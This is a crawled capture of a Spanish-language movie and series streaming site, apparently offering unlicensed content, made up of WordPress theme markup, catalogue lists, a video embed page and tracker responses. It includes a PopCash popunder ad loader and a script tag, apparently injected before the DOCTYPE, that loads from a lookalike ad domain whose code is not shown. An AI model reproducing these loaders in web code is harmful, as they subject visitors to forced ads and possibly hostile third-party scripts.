                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ja6QGEUkP8t3wjjoHYvpRStomlT.jpg" alt="Image El expreso polar"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El expreso polar</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="letters_widget_toroflix-3" class="Wdgt widget_a-z">		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>            </div></aside>        </div>				<section>			    <div class="Top AAIco-movie_filter">			        <div class="Title">More titles like this</div>			    </div>			    <div class="MovieListTop owl-carousel Serie">			        <div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/percy-jackson-y-los-dioses-del-olimpo/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/zVcpkAw47UmTd2AXIhl3gOpeguT.jpg" alt="Image Percy Jackson y los dioses del Olimpo"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Percy Jackson y los dioses del Olimpo</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/el-club-de-los-graves/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/yibOkTdFK8XDvNHK51ZrsdcCK7e.jpg" alt="Image El club de los graves"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">El club de los graves</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/the-oa/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/rueY4slMeKtTGitm0raFUJvgaa5.jpg" alt="Image The OA"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">The OA</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/cobra-kai/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/wbFSslyJrJV0nn3lv0KZb2bEfs1.jpg" alt="Image Cobra Kai"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Cobra Kai</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/mi-querida-nina/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/iD6WCt5g14t4RnjhDysVaCJbgja.jpg" alt="Image Mi Querida Niña"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Mi Querida Niña</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/marvel-lucha-libre-edition-el-origen-de-la-mascara/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/p6xQZEHGSjatJd0zkTFRaoh4Swz.jpg" alt="Image Marvel Lucha Libre Edition: El origen de la máscara"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Marvel Lucha Libre Edition: El origen de la máscara</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/senorita-89/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/g97jEpwPk8kaj3xjkRTyG5DllZm.jpg" alt="Image Señorita 89"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Señorita 89</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/belascoaran/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/f69Rkfde5qLiQQIlUrSRk7siJZv.jpg" alt="Image Belascoarán"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Belascoarán</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/the-umbrella-academy/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/scZlQQYnDVlnpxFTxaIv2g0BWnL.jpg" alt="Image The Umbrella Academy"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">The Umbrella Academy</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/euphoria/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/3Q0hd3heuWwDWpwcDkhQOA6TYWI.jpg" alt="Image Euphoria"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Euphoria</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/esposas-desesperadas/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/vTKJig46fBdfl0tl5hZUUj3tOgV.jpg" alt="Image Esposas desesperadas"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Esposas desesperadas</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/tracker/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/ivhqGQa4ndqDatKiASIfSMJIJuh.jpg" alt="Image Tracker"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Tracker</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/zorro/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/f0KIsKYKDSYMGFT8egU5l7IwE57.jpg" alt="Image Zorro"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Zorro</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/the-crowded-room/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/vRmopCFp0j1eJGbILLsYsYzxmL8.jpg" alt="Image The Crowded Room"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">The Crowded Room</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/de-brutas-nada/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/j2z4qiYmHLelSdnqSAMkDB7jk7F.jpg" alt="Image De Brutas, Nada"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">De Brutas, Nada</h2>        </a>    </div></div>			    </div>			</section>		        </div>    </div>        <footer class="Footer">
                        <div class="Top">
                <div class="Container">
                    <div class="Rows DF D03">
                        <div id="block-5" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archivos</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://pelislatino247.com/2022/03/'>marzo 2022</a></li>
</ul></div></div></div><div id="block-6" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categorías</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-31"><a href="https://pelislatino247.com/category/accion/">Acción</a>
</li>
	<li class="cat-item cat-item-9403"><a href="https://pelislatino247.com/category/action/">Action</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://pelislatino247.com/category/action-adventure/">Action &amp; Adventure</a>
</li>
	<li class="cat-item cat-item-9404"><a href="https://pelislatino247.com/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://pelislatino247.com/category/animacion/">Animación</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://pelislatino247.com/category/apple-tv/">Apple tv+</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://pelislatino247.com/category/aventura/">Aventura</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://pelislatino247.com/category/belica/">Bélica</a>
</li>
	<li class="cat-item cat-item-38713"><a href="https://pelislatino247.com/category/blim/">Blim</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a>
</li>
	<li class="cat-item cat-item-9185"><a href="https://pelislatino247.com/category/claro-video/">Claro Video</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://pelislatino247.com/category/comedia/">Comedia</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://pelislatino247.com/category/crimen/">Crimen</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://pelislatino247.com/category/disney/">Disney</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://pelislatino247.com/category/documental/">Documental</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://pelislatino247.com/category/drama/">Drama</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://pelislatino247.com/category/familia/">Familia</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://pelislatino247.com/category/fantasia/">Fantasía</a>
</li>
	<li class="cat-item cat-item-9405"><a href="https://pelislatino247.com/category/fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://pelislatino247.com/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-27982"><a href="https://pelislatino247.com/category/kids/">Kids</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://pelislatino247.com/category/marvel/">Marvel</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://pelislatino247.com/category/misterio/">Misterio</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://pelislatino247.com/category/musica/">Música</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://pelislatino247.com/category/netflix/">Netflix</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://pelislatino247.com/category/paramount/">Paramount +</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://pelislatino247.com/category/pelicula-de-tv/">Película de TV</a>
</li>
	<li class="cat-item cat-item-8605"><a href="https://pelislatino247.com/category/reality/">Reality</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://pelislatino247.com/category/romance/">Romance</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://pelislatino247.com/category/sci-fi-fantasy/">Sci-Fi &amp; Fantasy</a>
</li>
	<li class="cat-item cat-item-9406"><a href="https://pelislatino247.com/category/science-fiction/">Science Fiction</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pelislatino247.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://pelislatino247.com/category/start/">Start +</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://pelislatino247.com/category/suspense/">Suspense</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://pelislatino247.com/category/terror/">Terror</a>
</li>
	<li class="cat-item cat-item-22226"><a href="https://pelislatino247.com/category/thriller/">Thriller</a>
</li>
	<li class="cat-item cat-item-8512"><a href="https://pelislatino247.com/category/tubi/">Tubi</a>
</li>
	<li class="cat-item cat-item-39745"><a href="https://pelislatino247.com/category/vix/">Vix</a>
</li>
	<li class="cat-item cat-item-33107"><a href="https://pelislatino247.com/category/war-politics/">War &amp; Politics</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://pelislatino247.com/category/western/">Western</a>
</li>
</ul></div></div></div>                    </div>
                </div>
            </div>
                            <div class="Bot">
                    <div class="Container">
                        <p>En pelislatino247 no almacenamos ningún archivo en nuestros servidores 2022</p>
                    </div>
                </div>
                    </footer>
    </div>
      <!-- Start PopCash Popunder Script -->
  <script type="text/javascript">
    var uid = '350223';
    var wid = '654336';
        var pop_tag = document.createElement('script');
    pop_tag.src = '//cdn.popcash.net/show.js';
    document.body.appendChild(pop_tag);
    pop_tag.onerror = function() {
      pop_tag = document.createElement('script');
      pop_tag.src = '//cdn2.popcash.net/show.js';
      document.body.appendChild(pop_tag)
    };
  </script>
  <!-- End PopCash.Net Popunder Script -->
<link rel='stylesheet' id='font-awesome-public_css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/font-awesome.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-public-css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/material.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-source-sans-pro-public-css-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.5.3' type='text/css' media='all' />
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-pelislatino247-com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/jquery.js?ver=3.0.0" id="funciones_public_jquery-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/owl.carousel.min.js?ver=1.5.3" id="funciones_public_carousel-js"></script>
<script type="text/javascript" id="funciones_public_sol-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"19f7fcfb1a","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/sol.js?ver=1.5.3" id="funciones_public_sol-js"></script>
<script type="text/javascript" id="funciones_public_functions-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"19f7fcfb1a","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/functions.js?ver=1.5.3" id="funciones_public_functions-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/?trembed=0&trid=21181&trtype=2
body_size: 162
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <title>Embed</title>
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="robots" content="noindex,nofollow">
    <style>body,html,.Video,iframe{width: 100%;height: 100%;margin: 0;font-size: 0;}</style>
</head>
<body data-rsssl=1 oncontextmenu="return false;">

    
    <div class="Video"><iframe width="560" height="315" src="https://fastream.to/emb.html?omtwyxe866cu=s14.fastream.to/i/03/00023/omtwyxe866cu" frameborder="0" allowfullscreen></iframe></div>
    
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=fastream.to&_ss=2rh4p7ar7s&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=69zx&_cb=_dtspv.c
body_size: -282
content:
try{_dtspv.c({"b":"chrome@131"},'69zx');}catch(e){}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=y7jk20u14x&t=&c=c&x=https%3A%2F%2Ffastream.to%2Femb.html%3Fomtwyxe866cu%3Ds14.fastream.to%2Fi%2F03%2F00023%2Fomtwyxe866cu&y=https%3A%2F%2Fpelislatino247.com%2F%3Ftrembed%3D0%26trid%3D21181%26trtype%3D2&a=0&d=0.882&v=27&r=5920
body_size: -47
content:
WAU_r_c('372','y7jk20u14x',0);